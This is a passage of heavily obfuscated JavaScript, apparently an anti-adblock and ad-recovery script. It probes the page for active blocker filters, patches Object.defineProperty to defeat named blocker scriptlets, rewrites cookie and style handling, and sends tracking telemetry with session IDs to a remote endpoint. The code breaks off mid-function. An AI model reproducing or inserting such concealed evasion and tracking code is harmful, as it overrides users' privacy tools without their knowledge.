V4=Wl(0x3b9)[Wl(0x187)](fy,Wl(0x105b))[Wl(0x187)]((0x0,f2['Wq'])({'protectUrlContext':V1,'url':f0['A'][Wl(0xf96)]+Wl(0xe1b),'kind':f2['MN'][Wl(0x785)],'baseUrl':fE['A'][Wl(0xcdc)](V2)[Wl(0x455)][Wl(0xcdc)][Wl(0x309)](V2[Wl(0xa1f)]),'endpoint':f0['A'][Wl(0xf96)]}),Wl(0x72e))[Wl(0x187)]((0x0,fw['x'])()['id'],Wl(0x625))+q3({'_window':V2,'protectUrlContext':V1,'html':V3});return Wl(0x4c8)+encodeURIComponent(V4);}return V0;};function q6(V0,V1){return(0x0,f7['c'])((V2,V3)=>{const Wg=a3q;let V4=0x0;V0[Wg(0xc6c)](V5=>{const WU=Wg;V5[WU(0x997)](V6=>{const Wx=WU;V1(V6)&&V2(!0x0),++V4===V0[Wx(0xd20)]&&V2(!0x1);})[WU(0x6e4)](V3);});});}const q7=async V0=>{const Wy=ug,V1=V0[Wy(0xa1f)];if(!V1[Wy(0xf9c)])return!0x1;if([{'tagName':'a','checker':q9},{'tagName':Wy(0x241),'checker':qf},{'tagName':Wy(0x677),'checker':qq},{'tagName':Wy(0x39b),'checker':qJ}][Wy(0xd25)](V3=>{const Ww=Wy;let {tagName:V4,checker:V5}=V3;const V6=Array[Ww(0xdf4)](V1[Ww(0xf9c)][Ww(0x497)](V4))[Ww(0x21e)](V7=>!q8(V7))[Ww(0x750)](V7=>V5(V7));return V6&&f6['A'][Ww(0x543)](Ww(0xbdc)[Ww(0x187)](V4)),V6;}))return!0x0;const V2=[{'tagName':Wy(0xe71),'checker':qN}][Wy(0x734)](V3=>{const WM=Wy;let {tagName:V4,checker:V5}=V3;return q6(Array[WM(0xdf4)](V1[WM(0xf9c)][WM(0x497)](V4))[WM(0x21e)](V6=>!q8(V6))[WM(0x734)](V6=>V5(V6,V0)[WM(0x997)](V7=>(V7&&f6['A'][WM(0x543)](WM(0xbdc)[WM(0x187)](V4)),V7))),V6=>V6);});return await q6(V2,V3=>V3);};function q8(V0){const WK=ug;return WK(0x23d)===V0[WK(0x2c6)](WK(0xd0f));}const q9=V0=>!0x0,qf=V0=>!0x0,qq=V0=>(V1=>{const Wm=ug,V2=window[Wm(0x2c5)](V1);return!(!V2[Wm(0x9ea)]||Wm(0x8d9)===V2[Wm(0x9ea)]);})(V0)&&qO(V0),qJ=V0=>(V1=>{const Y0=ug;if(V1[Y0(0x9d8)])return!0x0;const V2=window[Y0(0x2c5)](V1);return!(!V2[Y0(0x9ea)]||Y0(0x8d9)===V2[Y0(0x9ea)]);})(V0)&&qO(V0),qV=ug(0x37c),qN=async(V0,V1)=>qO(V0)&&await(V2=>(0x0,f7['c'])(V3=>{const Y1=ug,V4=new MessageChannel();V4[Y1(0x86e)][Y1(0xba1)]=V5=>V3(V5[Y1(0x312)]),fE['A'][Y1(0xcdc)](V1)[Y1(0xf7d)][Y1(0xcdc)][Y1(0xb29)](V2)[Y1(0xdc1)]({'as_key':qV},'*',[V4[Y1(0x8be)]]),setTimeout(()=>V3(!0x1),0xbb8);}))(V0),qB=V0=>{const Y2=ug;if(fE['A'][Y2(0xcdc)](V0)[Y2(0xd7b)][Y2(0xb29)](V0[Y2(0xa1f)][Y2(0x920)],Y2(0xed6)))return;const V1=V0[Y2(0xa1f)][Y2(0xf8b)](Y2(0xa7c));fE['A'][Y2(0xcdc)](V0)[Y2(0x6d6)][Y2(0xb29)](V1,Y2(0x610),Y2(0xa65)),fE['A'][Y2(0xcdc)](V0)[Y2(0x71c)][Y2(0xb29)](V0[Y2(0xa1f)][Y2(0x920)],V1),fE['A'][Y2(0xcdc)](V0)[Y2(0xe03)][Y2(0xb29)](V0,Y2(0x919),async V2=>{const Y3=Y2;if(V2[Y3(0x312)][Y3(0x9ef)]!==qV)return;V2[Y3(0xd98)]();const V3=await q7(V0);V2[Y3(0x972)][0x0][Y3(0xdc1)](V3);});},qO=V0=>{const Y5=ug,V1=V4=>{const Y4=a3q,V5=window[Y4(0x2c5)](V4);return Y4(0x8d9)!==V5[Y4(0xf61)]&&Y4(0xc5f)===V5[Y4(0x203)]&&parseFloat(V5[Y4(0x17d)])>0.2;};if(!V1(V0))return!0x1;const V2=V0[Y5(0xf10)]();if(V2[Y5(0x9d5)]<0xa||V2[Y5(0x333)]<0xa)return!0x1;let V3=V0[Y5(0xce9)];for(;V3;){if(!V1(V3))return!0x1;V3=V3[Y5(0xce9)];}return!0x0;};function qA(V0,V1,V2,V3){const Y6=ug;V0[Y6(0xdc1)]({'type':V1,'name':V2,'data':V3},'*');}var qc=J(0x15ef),qR=J(0x9ea),qh=J(0x10e2),qs=J(0x120e);class qv{static[ug(0xcdc)](V0,V1){const Y7=ug;let V2=qv[Y7(0xc3e)][Y7(0xcdc)](V1);return V2||(V2=function(V3,V4){return new Proxy(V4,{'get':function(V5,V6,V7){const Y8=a3q;if(Y8(0xdc1)===V6)return function(V9,Vf,Vq,VJ){const Y9=Y8;var VV;const VN=[V9];return void 0x0===Vq?VN[Y9(0x2bf)]('*'):VN[Y9(0x2bf)]('*',Vq),(null!=VJ?VJ:V3)[Y9(0x4bd)](Y9(0xcd2))[Y9(0xb29)](null!==(VV=this[Y9(0x6cb)])&&void 0x0!==VV?VV:this,...VN);};const V8=V4[V6];return[Y8(0xe58),Y8(0xb63),Y8(0x5f6),Y8(0x1df),Y8(0x7ea),Y8(0xe3a),Y8(0xf9f),Y8(0xf44),Y8(0xf15),Y8(0x87d),Y8(0x59f),Y8(0xf8c),Y8(0xcdf),Y8(0xd42),Y8(0xbb9),Y8(0xade),Y8(0x3e7),Y8(0xf31),Y8(0x892),Y8(0xafd),Y8(0xe05),Y8(0xe61),Y8(0x5d5),Y8(0x7e3),Y8(0x2af),Y8(0x2c5),Y8(0x745),Y8(0x9d9),Y8(0xbc9)][Y8(0xfb2)](V6)&&Y8(0x751)==typeof V8?V8[Y8(0x941)](V5):V8;}});}(V0,V1),qv[Y7(0xc3e)][Y7(0x740)](V1,V2)),V2;}}(0x0,fa['A'])(qv,ug(0xc3e),new Map());const qd=(V0,V1,V2,V3)=>{const Yf=ug,V4=Date[Yf(0xd85)]();if(Yf(0x5a2)==typeof V3&&V3[Yf(0xfb2)](Yf(0xe49))&&!V1){const V6=setInterval(async()=>{const Yq=Yf;document[Yq(0xd88)]()&&(clearInterval(V6),Date[Yq(0xd85)]()-V4<0x1f4&&(qE(V0)[Yq(0xab9)][Yq(0x265)]=V2));},0x64);return;}const V5=setInterval(async()=>{const YJ=Yf;V1&&!V1[YJ(0x6f3)]||(clearInterval(V5),Date[YJ(0xd85)]()-V4<0x1f4&&(qE(V0)[YJ(0xab9)][YJ(0x265)]=V2));},0xa);};function qE(V0){const YV=ug;let V1=V0;for(;V1!==V1[YV(0x84e)];)V1=V1[YV(0x84e)];return V1;}const qk=[{'description':ug(0x7ca),'selectors':ug(0xb12)[ug(0x1004)]('\x0a')[ug(0x734)](V0=>V0[ug(0x573)]())[ug(0x21e)](V0=>V0[ug(0xd20)]>0x0),'isVisible':(V0,V1)=>ug(0x8d9)!==V1[ug(0x2c5)](V0)[ug(0x22a)](ug(0xf61))},{'description':ug(0xea9),'selectors':ug(0x697)[ug(0x1004)]('\x0a')[ug(0x734)](V0=>V0[ug(0x573)]())[ug(0x21e)](V0=>V0[ug(0xd20)]>0x0),'isVisible':(V0,V1)=>ug(0x8d9)!==V1[ug(0x2c5)](V0)[ug(0x22a)](ug(0xf61)),'excludeHosts':[ug(0x95f),ug(0x30f),ug(0x811)]},{'description':ug(0xba2),'selectors':ug(0xac7)[ug(0x1004)]('\x0a')[ug(0x734)](V0=>V0[ug(0x573)]())[ug(0x21e)](V0=>V0[ug(0xd20)]>0x0),'isVisible':(V0,V1)=>{const YN=ug,V2=V1[YN(0x2c5)](V0);return YN(0xb22)===V2[YN(0x22a)](YN(0x21e))||YN(0x8d9)===V2[YN(0x22a)](YN(0x749));}}],qu=ug(0x54b),qG=V0=>{const YB=ug;if(fE['A'][YB(0xcdc)](V0)[YB(0xd7b)][YB(0xb29)](V0[YB(0xa1f)][YB(0x920)],YB(0x89f)))return;const V1=V0[YB(0xa1f)][YB(0xf8b)](YB(0xa7c));fE['A'][YB(0xcdc)](V0)[YB(0x6d6)][YB(0xb29)](V1,YB(0x610),YB(0xf1a)),fE['A'][YB(0xcdc)](V0)[YB(0x71c)][YB(0xb29)](V0[YB(0xa1f)][YB(0x920)],V1),fE['A'][YB(0xcdc)](V0)[YB(0xe03)][YB(0xb29)](V0,YB(0x919),async V2=>{const YO=YB;if(V2[YO(0x312)][YO(0x9ef)]!==qu)return;V2[YO(0xd98)]();const V3=await(async(V4,V5)=>await qW(V4,V5))(V0,V2[YO(0x312)][YO(0x577)]);V2[YO(0x972)][0x0][YO(0xdc1)](V3);});},qW=async(V0,V1)=>{const YA=ug;await(0x0,f8['y'])(0x64);for(const V4 of qk)if((!V4[YA(0x7e1)]||!V4[YA(0x7e1)][YA(0xd25)](V5=>V1[YA(0x9a2)](V5)))&&(!V4[YA(0xb0b)]||V4[YA(0xb0b)][YA(0xd25)](V5=>V1[YA(0x9a2)](V5))))for(const V5 of V4[YA(0x8fc)]){let V6=[];try{V6=V0[YA(0x766)][YA(0xdf4)](fE['A'][YA(0xcdc)](V0)[YA(0xabb)][YA(0xb29)](V0[YA(0xa1f)],V5));}catch(V7){}if(V6[YA(0xd20)]>0x0&&V6[YA(0x861)](V8=>!V4[YA(0x928)](V8,V0)))return{'isVisible':!0x1,'selector':V5,'description':V4[YA(0xde1)]};}const V2=V0[YA(0x766)][YA(0xdf4)](fE['A'][YA(0xcdc)](V0)[YA(0xabb)][YA(0xb29)](V0[YA(0xa1f)],YA(0xe71)))[YA(0x734)](V8=>async function(V9,Vf){const Yc=YA;let Vq=arguments[Yc(0xd20)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Vf[Yc(0xab9)][Yc(0x577)];return await(VJ=>(0x0,f7['c'])(VV=>{const YR=Yc,VN=new MessageChannel();VN[YR(0x86e)][YR(0xba1)]=VB=>VV(VB[YR(0x312)]),fE['A'][YR(0xcdc)](Vf)[YR(0xf7d)][YR(0xcdc)][YR(0xb29)](VJ)[YR(0xdc1)]({'as_key':qu,'hostname':Vq},'*',[VN[YR(0x8be)]]),setTimeout(()=>VV({'isVisible':!0x0}),0xbb8);}))(V9);}(V8,V0));return V2[YA(0xd20)]>0x0?await(V3=V2,(0x0,f7['c'])((V8,V9)=>{const Yh=YA;let Vf=0x0;V3[Yh(0xc6c)](Vq=>{const Yt=Yh;Vq[Yt(0x997)](VJ=>{const Ys=Yt;VJ[Ys(0x928)]||V8(VJ),++Vf===V3[Ys(0xd20)]&&V8({'isVisible':!0x0});})[Yt(0x6e4)](V9);});})):{'isVisible':!0x0};var V3;};var qY=J(0xc72),qF=J(0x4d9),qz=J(0x313);function qC(V0){const Yv=ug,V1=Yv(0xc2a)[Yv(0x187)](V0,'\x27'),V2=/^\s*([a-z-]*)(.*)$/i[Yv(0x5a5)](V0);if(!V2)throw new Error(V1);const V3=V2[0x1]||void 0x0,V4=[],V5=/([.:#][\w-]+|\[.+?\])/gi;let V6=null;for(;null!==(V6=V5[Yv(0x5a5)](V2[0x2]));){const V9=V6[0x0];switch(V9[0x0]){case'.':V4[Yv(0x2bf)]({'name':Yv(0x733),'value':V9[Yv(0xb3b)](0x1)});break;case'#':V4[Yv(0x2bf)]({'name':'id','value':V9[Yv(0xb3b)](0x1)});break;case'[':{const Vf=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Yv(0x5a5)](V9);if(!Vf)return;var V7,V8;V4[Yv(0x2bf)]({'name':Vf[0x1],'value':null!==(V7=null!==(V8=Vf[0x4])&&void 0x0!==V8?V8:Vf[0x5])&&void 0x0!==V7?V7:''});break;}default:return;}}return{'tag':V3,'attributes':V4};}const qX={'randomUUID':ug(0x2f8)!=typeof crypto&&crypto[ug(0x2f5)]&&crypto[ug(0x2f5)][ug(0x941)](crypto)};let qI;const qH=new Uint8Array(0x10);function qS(){const Yd=ug;if(!qI){if(Yd(0x2f8)==typeof crypto||!crypto[Yd(0x897)])throw new Error(Yd(0xc4a));qI=crypto[Yd(0x897)][Yd(0x941)](crypto);}return qI(qH);}const qD=[];for(let V0=0x0;V0<0x100;++V0)qD[ug(0x2bf)]((V0+0x100)[ug(0x341)](0x10)[ug(0xb3b)](0x1));const qr=function(V1,V2,V3){const YE=ug;if(qX[YE(0x2f5)]&&!V2&&!V1)return qX[YE(0x2f5)]();const V4=(V1=V1||{})[YE(0xa45)]||(V1[YE(0xe16)]||qS)();if(V4[0x6]=0xf&V4[0x6]|0x40,V4[0x8]=0x3f&V4[0x8]|0x80,V2){V3=V3||0x0;for(let V5=0x0;V5<0x10;++V5)V2[V3+V5]=V4[V5];return V2;}return function(V6,V7=0x0){const Yk=YE;return(qD[V6[V7+0x0]]+qD[V6[V7+0x1]]+qD[V6[V7+0x2]]+qD[V6[V7+0x3]]+'-'+qD[V6[V7+0x4]]+qD[V6[V7+0x5]]+'-'+qD[V6[V7+0x6]]+qD[V6[V7+0x7]]+'-'+qD[V6[V7+0x8]]+qD[V6[V7+0x9]]+'-'+qD[V6[V7+0xa]]+qD[V6[V7+0xb]]+qD[V6[V7+0xc]]+qD[V6[V7+0xd]]+qD[V6[V7+0xe]]+qD[V6[V7+0xf]])[Yk(0xb5d)]();}(V4);},qT=V1=>{const Yu=ug;if(Object[Yu(0x732)])return Object[Yu(0x732)](V1);{const V2={};return V1[Yu(0xc6c)]((V3,V4)=>V2[V4]=V3),V2;}};let qa=!0x1,qj=[],qQ=!0x0,qi=0x1,qo='';function qn(){const YG=ug;if(qo)return qo;try{qo=document[YG(0x9c1)][YG(0x2c6)](YG(0x98f))||YG(0x8d9);}catch(V1){}return qo;}let qZ='',qb=!0x1;async function qP(V1,V2,V3,V4){const Yz=ug;var V5,V6;if(qQ&&V2&&async function(V7){const YF=a3q,V8=await async function(V9){const YY=a3q;await f9();const Vf=await async function(VB){const YW=a3q,VO=(0x0,f2['Wq'])({'protectUrlContext':'v7'===VB[YW(0x29f)]||'v8'===VB[YW(0x29f)]?{'version':VB[YW(0x29f)],'originalHostname':VB[YW(0xe3d)],'bidder':void 0x0,'randomize':!0x0}:VB,'url':''[YW(0x187)](f0['A'][YW(0xf96)],YW(0xa4d)),'endpoint':f0['A'][YW(0xf96)]}),VA=await fetch(VO);if(0xc8!==VA[YW(0x191)])return[];const Vc=await VA[YW(0x668)](),VR=fl['A'][YW(0xab5)](Vc);return JSON[YW(0x32e)](VR);}(V9),Vq=[],VJ=document[YY(0xf8b)](YY(0x677));VJ[YY(0x432)][YY(0xc33)](YY(0xf61),YY(0x8d9));const VV=[];for(const VB of Vf){const VO=VB[YY(0x8fc)][YY(0x734)](qC)[YY(0x21e)](Vc=>void 0x0!==Vc),VA=[];for(const Vc of VO){var VN;const VR=null!==(VN=Vc[YY(0x105a)])&&void 0x0!==VN?VN:YY(0x677),Vh=document[YY(0xf8b)](VR);for(const Vv of Vc[YY(0x976)])Vh[YY(0x9ac)](Vv[YY(0x610)],Vv[YY(0x917)]);Vh[YY(0x432)][YY(0xc33)](YY(0xf61),YY(0xcba)),Vh[YY(0x432)][YY(0xc33)](YY(0x203),YY(0xc5f));const Vs=document[YY(0xf8b)](YY(0x677));Vs[YY(0x718)](Vh),VJ[YY(0x718)](Vs),VA[YY(0x2bf)]({'element':Vh,'selector':Vc,'blocked':!0x1});}VV[YY(0x2bf)]({'id':VB['id'],'probes':VA});}document[YY(0xf9c)][YY(0x718)](VJ),await(0x0,f8['y'])(0xa);for(const {id:Vd,probes:VE}of VV){for(const Vk of VE)YY(0x8d9)===window[YY(0x2c5)](Vk[YY(0x36f)])[YY(0xf61)]&&(Vk[YY(0xe7f)]=!0x0);VE[YY(0x21e)](Vu=>Vu[YY(0xe7f)])[YY(0xd20)]/VE[YY(0xd20)]>=0.6&&Vq[YY(0x2bf)](Vd);}return VJ[YY(0xcb9)](),Vq;}(V7);ql(V7,YF(0xa24),new Map([[YF(0xb66),V8[YF(0x8ca)](',')]])),await qx(V7);}(V1),ql(V1,Yz(0xc9e),new Map([[Yz(0x1ed),f0['A'][Yz(0xb09)]],[Yz(0x7f8),V2?Yz(0x23d):Yz(0x6e6)],[Yz(0x428),V3?Yz(0x23d):Yz(0x6e6)],[Yz(0xf56),null!==(V5=document[Yz(0xcc7)])&&void 0x0!==V5?V5:''],[Yz(0xa7e),null!==(V6=fX['A'][Yz(0xcdc)](Yz(0xa7e)))&&void 0x0!==V6?V6:'']])),await qx(V1),V4&&!qb){qb=!0x0;const V7=window[Yz(0xab9)][Yz(0x582)][Yz(0x9a2)](Yz(0x106b))||window[Yz(0xab9)][Yz(0x582)][Yz(0x9a2)](Yz(0x5dd));let V8=qL(V7);window[Yz(0xf44)](()=>{const V9=qL(V7);V8!==V9&&(V8=V9,qP(V1,V2,V3,V4));},0x64);}}function qL(V1){const YC=ug,V2=window[YC(0xab9)][YC(0x265)][YC(0x1004)]('#')[0x0];return V1?V2[YC(0x1004)]('?')[0x0]:V2;}async function qp(V1,V2){const YX=ug;ql(V1,YX(0x33c),new Map([[YX(0x1ed),f0['A'][YX(0xb09)]],...V2]));}function ql(V1,V2,V3){const Ye=ug;qw(V3);const V4=qn();if(V4&&V3[Ye(0x740)](Ye(0x98f),V4),f6['A'][Ye(0x543)](Ye(0x9c6)[Ye(0x187)](V2,')'),qT(V3)),qz['A'][Ye(0x6bf)]())return qg(V2,V3);qU(V1,V2,V3);}const qg=(V1,V2)=>{const YI=ug;let V3=window;for(;V3!==V3[YI(0x84e)][YI(0x6cb)];)V3=V3[YI(0x84e)][YI(0x6cb)],V3[YI(0xdc1)]({'as_key':YI(0x567),'event':V1,'params':V2},'*');},qU=(V1,V2,V3)=>{const YH=ug;var V4;V3[YH(0x740)](YH(0xff2),qi[YH(0x341)]()),qj[YH(0x2bf)]({'name':V2,'params':qT(V3)}),qa||(qa=!0x0,V4=async()=>{qa=!0x1,await qx(V1);},fE['A'][YH(0xcdc)](window)[YH(0x249)]?fE['A'][YH(0xcdc)](window)[YH(0x249)][YH(0xb29)](window,V4):fE['A'][YH(0xcdc)](window)[YH(0xd16)][YH(0xb29)](window,V4,0x64));};async function qx(V1){const YS=ug,V2=qj;if(qj=[],0x0===V2[YS(0xd20)])return;if(f0['A'][YS(0x543)])return;if(!qQ)return;const V3=await(0x0,f4['C8'])(V1,f0['A'][YS(0xf96)])?(0x0,f4['XV'])(f0['A'][YS(0xf96)],0x0):f0['A'][YS(0xf96)],V4=V3+YS(0x65f)[YS(0x187)](location[YS(0x577)]),V5=fl['A'][YS(0x54e)](JSON[YS(0x85c)](V2));await qY['G'][YS(0xe88)](YS(0xf80),(0x0,f2['Wq'])({'protectUrlContext':'v7'===V1[YS(0x29f)]||'v8'===V1[YS(0x29f)]?{'version':V1[YS(0x29f)],'originalHostname':V1[YS(0xe3d)],'bidder':void 0x0,'randomize':!0x0}:V1,'url':V4,'endpoint':V3}),V5);}function qy(V1){const YD=ug;qQ=Math[YD(0xa45)]()<V1,qi=V1;}function qw(V1){const Yr=ug;V1[Yr(0x740)](Yr(0xfbb),location[Yr(0x265)]),V1[Yr(0x740)](Yr(0x9d4),f0['A'][Yr(0x29f)]),V1[Yr(0x740)](Yr(0x711),f5['A'][Yr(0x454)]()[Yr(0x341)]()),V1[Yr(0x740)](Yr(0x924),(0x0,qF['FA'])()),V1[Yr(0x740)](Yr(0x8e2),(function(){const YT=Yr,V2=YT(0x8e2);try{let V3=sessionStorage[YT(0xfb1)](V2);return V3||(V3=qr(),sessionStorage[YT(0x48f)](V2,V3)),V3;}catch(V4){return'';}}())),V1[Yr(0x740)](Yr(0x865),qZ||(qZ=qr(),qZ)),V1[Yr(0x740)](Yr(0x185),Math[Yr(0x35b)](performance[Yr(0xd85)]())[Yr(0x341)]());}var qM=J(0x385);function qK(V1,V2,V3){return V4=>{const Ya=a3q;var V5;const V6=Ya(0xc05)==typeof(null==V4?void 0x0:V4[Ya(0x4b0)])?V4[Ya(0x4b0)]:!(null==V4||null===(V5=V4[Ya(0x4b0)])||void 0x0===V5||!V5[Ya(0x673)]),V7=Ya(0xc05)==typeof V3?V3:!(null==V3||!V3[Ya(0x673)]);return V4[Ya(0x2d1)]===V1&&V6===V7&&V2===V4[Ya(0x2b8)];};}const qm=V1=>{const Yj=ug;if(V1[Yj(0x1c8)])return;V1[Yj(0x1c8)]=!0x0;const V2=V1[Yj(0x40f)][Yj(0x29c)],V3=V1[Yj(0x40f)][Yj(0xdc9)],V4=()=>{const YQ=Yj,V5=new Error()[YQ(0x6e0)];return!(!V5||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[YQ(0x398)](V5));};V1[Yj(0x40f)][Yj(0x29c)]=function(){const Yi=Yj;return V4()?arguments[Yi(0xd20)]<=0x0?void 0x0:arguments[0x0]:V2(...arguments);},V1[Yj(0x40f)][Yj(0xdc9)]=function(){const Yo=Yj;return V4()?arguments[Yo(0xd20)]<=0x0?void 0x0:arguments[0x0]:V3(...arguments);};};function J0(V1,V2){const Yn=ug;V2[Yn(0x891)]||V2[Yn(0x828)]||(V2[Yn(0x891)]=!0x0,V2[Yn(0x1c8)]||f6['A'][Yn(0xfec)](Yn(0xd68)),fE['A'][Yn(0x93f)](V2),J3(V1,V2),J1(V2[Yn(0xa1f)]));}const J1=V1=>{const YZ=ug;V1[YZ(0x643)]=[],V1[YZ(0xe58)](YZ(0x179),()=>null);};function J2(V1){const Yb=ug;let V2=!0x0,V3='';try{V3=V1[Yb(0xab9)][Yb(0x265)];}catch(V4){V2=!0x1;}return V2;}const J3=(V1,V2)=>{const YP=ug;{const Vq=V2[YP(0x6a8)][YP(0x6f4)][YP(0x37b)],VJ=V2[YP(0x40f)][YP(0x82b)](V2[YP(0x6a8)][YP(0x6f4)],YP(0x37b));Vq&&VJ&&VJ[YP(0x93a)]&&VJ[YP(0xd83)]&&fE['A'][YP(0xcdc)](V2)[YP(0xfd8)][YP(0xb29)](Vq)[YP(0xfb2)](YP(0xfa3))&&V2[YP(0x40f)][YP(0x29c)](V2[YP(0x6a8)][YP(0x6f4)],YP(0x37b),{'get':function(){}});}J6(V2,YP(0x4bd),YP(0x341),function(){const YL=YP;if(this[YL(0xc7c)])return YL(0x28a)[YL(0x187)](this[YL(0x610)],YL(0xf38));for(var VV=arguments[YL(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];return fE['A'][YL(0xcdc)](V2)[YL(0xfd8)][YL(0xb29)](this,...VN);}),J7(V2,YP(0xa8e),YP(0xed5),{'get':function(){const Yp=YP;for(var VV=arguments[Yp(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][Yp(0xcdc)](V2)[Yp(0xe18)][Yp(0xcdc)][Yp(0xb29)](this,...VN);return VO?(0x0,fi['QS'])(VO):VO;},'set':function(VV){const Yl=YP;for(var VN=arguments[Yl(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][Yl(0xcdc)](V2)[Yl(0xe18)][Yl(0x740)][Yl(0xb29)](this,Yl(0x5a2)==typeof VV?(0x0,fi['Vd'])({'protectUrlContext':V1,'style':VV,...VB}):VV),VV;}}),J6(V2,YP(0xa8e),YP(0x22a),function(VV){const Yg=YP;if(this[Yg(0xbb2)])return this[VV];for(var VN=arguments[Yg(0xd20)],VB=new Array(VN>0x1?VN-0x1:0x0),VO=0x1;VO<VN;VO++)VB[VO-0x1]=arguments[VO];return fE['A'][Yg(0xcdc)](V2)[Yg(0x190)][Yg(0xb29)](this,VV,...VB);}),J6(V2,YP(0xa8e),YP(0xc33),function(VV,VN){const YU=YP;if(this[YU(0xbb2)])return this[VV]=VN;for(var VB=arguments[YU(0xd20)],VO=new Array(VB>0x2?VB-0x2:0x0),VA=0x2;VA<VB;VA++)VO[VA-0x2]=arguments[VA];fE['A'][YU(0xcdc)](V2)[YU(0xe7a)][YU(0xb29)](this,VV,YU(0x5a2)==typeof VN?(0x0,fi['oY'])({'protectUrlContext':V1,'value':VN}):VN,...VO);}),J6(V2,YP(0x71d),YP(0xffc),function(VV,VN){const Yx=YP;return fE['A'][Yx(0xcdc)](V2)[Yx(0x8a5)][Yx(0xb29)](this,(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VV}),VN);}),J6(V2,YP(0x71d),YP(0xbe7),function(VV){const Yy=YP,VN=(0x0,fi['dv'])({'protectUrlContext':V1,'stylesheet':VV});return fE['A'][Yy(0xcdc)](V2)[Yy(0x6f2)][Yy(0xb29)](this,VN);}),J7(V2,YP(0x606),YP(0xe67),{'get':function(){const Yw=YP;for(var VV=arguments[Yw(0xd20)],VN=new Array(VV),VB=0x0;VB<VV;VB++)VN[VB]=arguments[VB];const VO=fE['A'][Yw(0xcdc)](V2)[Yw(0xb9d)][Yw(0xcdc)][Yw(0xb29)](this,...VN);return VO?VO[Yw(0x1004)](';')[Yw(0x734)](VA=>VA[Yw(0x573)]())[Yw(0x734)](VA=>{const YM=Yw,Vc=VA[YM(0x189)]('=');return[VA[YM(0xb95)](0x0,Vc),VA[YM(0xb95)](Vc+0x1)];})[Yw(0x734)](VA=>{const YK=Yw;let [Vc,VR]=VA;if((0x0,f1['_'])(Vc)){const [Vh,Vs,Vv]=(0x0,f1['ks'])(Vc)[YK(0x1004)](';');if(Vv)return[Vv,VR];}return[Vc,VR];})[Yw(0x734)](VA=>{const Ym=Yw;let [Vc,VR]=VA;return''[Ym(0x187)](Vc,'=')[Ym(0x187)](VR);})[Yw(0x8ca)](';\x20'):VO;},'set':function(VV){const F0=YP,VN=Jq(V2)||new URL(V2[F0(0xab9)][F0(0x265)]);for(var VB=arguments[F0(0xd20)],VO=new Array(VB>0x1?VB-0x1:0x0),VA=0x1;VA<VB;VA++)VO[VA-0x1]=arguments[VA];const Vc=fE['A'][F0(0xcdc)](V2)[F0(0xb9d)][F0(0xcdc)][F0(0xb29)](this,...VO),VR=Vc?Vc[F0(0x1004)](';')[F0(0x734)](Vd=>Vd[F0(0x573)]())[F0(0x734)](Vd=>{const F1=F0,VE=Vd[F1(0x189)]('=');return[Vd[F1(0xb95)](0x0,VE),Vd[F1(0xb95)](VE+0x1)];})[F0(0x21e)](Vd=>{let [VE,Vk]=Vd;return(0x0,f1['_'])(VE);})[F0(0x734)](Vd=>{const F2=F0;let [VE,Vk]=Vd;return[VE,Vk,...(0x0,f1['ks'])(VE)[F2(0x1004)](';')];})[F0(0x734)](Vd=>{let [VE,Vk,Vu,VG,VW]=Vd;return{'key':VE,'value':Vk,'domain':Vu,'path':VG,'name':VW};}):[],Vh=(Vd=>(0x0,qh[F0(0xdbb)])(Vd,{'decodeValues':!0x1}))(VV);if(void 0x0===Vh[F0(0xd77)]&&(Vh[F0(0xd77)]=V2[F0(0x5ac)][F0(0x577)]),Vs=(Vs=Vh[F0(0xd77)])[F0(0x5f7)]('.')?Vs[F0(0xb3b)](0x1):Vs,VN[F0(0x577)]===V1[F0(0xe3d)]&&(!Vs||VN[F0(0x577)][F0(0x9a2)](Vs)))return fE['A'][F0(0xcdc)](V2)[F0(0xb9d)][F0(0x740)][F0(0xb29)](this,VV,...VO);var Vs;const Vv=function(Vd,VE,Vk,Vu,VG){const F3=F0,VW=new URL((0x0,f2['EW'])(VE[F3(0xab9)][F3(0x265)])?(0x0,f2['sH'])(VE[F3(0xab9)][F3(0x265)])[F3(0xa4a)]:VE[F3(0xab9)][F3(0x265)]);if(!VG[F3(0x47b)]){if('/'===VW[F3(0x1bc)])VG[F3(0x47b)]='/';else{const VY=VW[F3(0x1bc)][F3(0x1004)]('/')[F3(0xb3b)](0x0,-0x1)[F3(0x8ca)]('/');VG[F3(0x47b)]=VY||'/';}}return VG[F3(0xd77)]||(VG[F3(0xd77)]=VW[F3(0x577)]),VG[F3(0xd77)][F3(0x5f7)]('.')||(VG[F3(0xd77)]='.'+VG[F3(0xd77)]),((VF,Vz,VC,VX,VI)=>{const F4=F3,VH=VC[F4(0x750)](Vr=>Vr[F4(0x610)]===VX[F4(0x610)]&&Vr[F4(0xd77)]===VX[F4(0xd77)]&&Vr[F4(0x47b)]===VX[F4(0x47b)]),VS=VH?VH[F4(0x1f2)]:(0x0,f1['md'])(''[F4(0x187)](VX[F4(0xd77)],';')[F4(0x187)](VX[F4(0x47b)],';')[F4(0x187)](VX[F4(0x610)]),(0x0,qR['$o'])()),VD={'httpOnly':VX[F4(0xc23)],'maxAge':VX[F4(0xd06)],'encode':Vr=>Vr};return VD[F4(0x47b)]=function(Vr,VT){const 